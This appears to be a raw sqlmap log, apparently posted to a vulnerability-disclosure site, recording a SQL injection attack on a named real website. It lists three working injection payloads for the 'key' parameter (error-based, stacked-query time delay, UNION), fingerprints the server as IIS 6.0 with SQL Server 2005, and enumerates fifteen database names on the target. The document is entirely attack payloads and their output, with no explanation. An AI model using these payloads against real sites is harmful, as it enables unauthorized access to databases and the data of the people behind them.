 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=N%' AND 5624=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+
CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5624=5624) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CHAR(113))) AND '%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=N%';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: key=N%' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(106)+CH
AR(113)+CHAR(120)+CHAR(117)+CHAR(77)+CHAR(84)+CHAR(109)+CHAR(70)+CHAR(100)+CHAR(
121)+CHAR(97)+CHAR(108)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CHAR(113)--
---
[18:02:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:02:06] [INFO] fetching database names
[18:02:06] [INFO] the SQL query used returns 15 entries
[18:02:06] [INFO] retrieved: dnt3
[18:02:06] [INFO] retrieved: Familiy
[18:02:07] [INFO] retrieved: fzadv
[18:02:07] [INFO] retrieved: FZAgentDB
[18:02:07] [INFO] retrieved: FZCMS
[18:02:08] [INFO] retrieved: fzgsc
[18:02:08] [INFO] retrieved: gamepark
[18:02:08] [INFO] retrieved: kingsundb
[18:02:08] [INFO] retrieved: KSResource
[18:02:09] [INFO] retrieved: ksshop2
[18:02:09] [INFO] retrieved: master
[18:02:09] [INFO] retrieved: model
[18:02:10] [INFO] retrieved: msdb
[18:02:10] [INFO] retrieved: tempdb
[18:02:10] [INFO] retrieved: web_Date
available databases [15]:
[*] dnt3
[*] Familiy
[*] fzadv
[*] FZAgentDB
[*] FZCMS
[*] fzgsc
[*] gamepark
[*] kingsundb
[*] KSResource
[*] ksshop2
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web_Date

[18:02:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[18:02:10] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.fzjty.com'
www.wooyun.org